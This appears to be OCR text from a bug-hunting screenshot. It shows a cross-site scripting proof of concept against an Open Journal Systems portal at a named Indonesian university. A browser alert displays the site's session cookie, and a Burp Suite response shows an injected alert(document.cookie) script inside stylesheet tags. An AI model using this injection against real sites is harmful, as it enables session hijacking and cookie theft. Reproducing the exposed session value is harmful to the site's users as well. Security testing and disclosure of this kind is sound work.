 62°C
Full | +2(1) °C
3
20:43
2024, 05 November, Tuesday |
I II III IV V
HINT!
0.0B/s 0.0B/s
17%
us
Open Journal Systems
Bug Hunting XSS Vulnerability
jurnal.unej.ac.id/index.php/index
Claude GitHub
jurnal.unej.ac.id says
OJSUNEJ=mh25s43kqdaagbjjnthv55cup6;
_ga=GA1.1.2014557219.1730806086;
_ga_HF0RKBEZRK=GS1.1.1730806086.1.0.1730806097.49.0.0
OK
Skip to main content Skip to main na
Register
Login
Journals
The 6th International Conference on Chemistry and Material Science 2024
This portal was created to facilitate the abstract and full-text submission process for authors as well as the review process carried out by
editors and reviewers involved in this international conference activity. The final publication place is not on this portal but on the
proceedings website or journal website that is a partner of this conference.
View Journal
Current Issue
Jurnal Pengabdian Masyarakat Applied
JPMA journal terbit setiap tahun pada bulan Mei dan November dengan e-ISSN terdaftar xxxx-xxxx. JPMA merupakan jurnal peer-
review yang memuat artikel ilmiah di bidang bisnis, manajemen, dan ekonomi. Artikel yang dimuat di JPMA meliputi hasil penelitian
ilmiah asli, artikel review ilmiah baru, atau komentar atau kritik terhadap tulisan lama yang dimuat di JPMA atau majalah ilmiah lainnya.
JPMA menerima naskah atau naskah artikel dalam bidang penelitian terapan dan hilirisasi hasil penelitian ilmiah kuantitatif dan kualitatif
berbasis masyarakat ke dalam format pengabdian kepada masyarakat yang mencakup bidang keilmuan yang relevan.
View Journal
Current Issue
ABDIMAYUDA: Indonesia Journal of Community Empowerment for Health
ABDIMAYUDA: Indonesian Journal of Community Empowerment for Health with registered number ISSN 2962-5890 (online) is
an open access journal published by the Faculty of Public Health, University of Jember in collaboration with PERSAKMI. This journal as
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Exten
25 https://jurnal.unej.ac.id GET /index.php/index 200 165687 HTML
28 https://foo GET /
32 https://foo GET /
33 https://static.ads.brave.com GET /v9/catalog
34 https://geo.ads.brave.com GET /v1/getstate
35 https://foo GET /
Original request
Pretty Raw Hex \n
1 GET /index.php/index HTTP/1.1
2 Host: jurnal.unej.ac.id
3 Cookie: OJSUNEJ=mh25s43kqdaagbjjnthv55cup6; _ga=
GA1.1.2014557219.1730806086; _ga_HF0RKBEZRK=
GS1.1.1730806086.1.0.1730806097.49.0.0
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="130", "Brave";v="130",
"Not?A_Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8
11 Sec-Gpc: 1
12 Accept-Language: en-US,en;q=0.9
13 Sec-Fetch-Site: none
Response
Pretty Raw Hex Render \n
26 Open Journal Systems
27 </title>
28
29
30 <meta name="generator" content="Open Journal
Systems 3.0.2.0">
31 <link rel="stylesheet" href="https://foo">
<script>
alert(document.cookie)
</script>
<x=".com/public/site/sitestyle.css" type="
text/css" /><link rel="stylesheet" href="
https://foo">
<script>
alert(document.cookie)
</script>
<
x=".com/index.php/index/$$$call$$$/page/page/
css?name=stylesheet" type="text/css" /><link
rel="stylesheet" href="
Inspector
Notes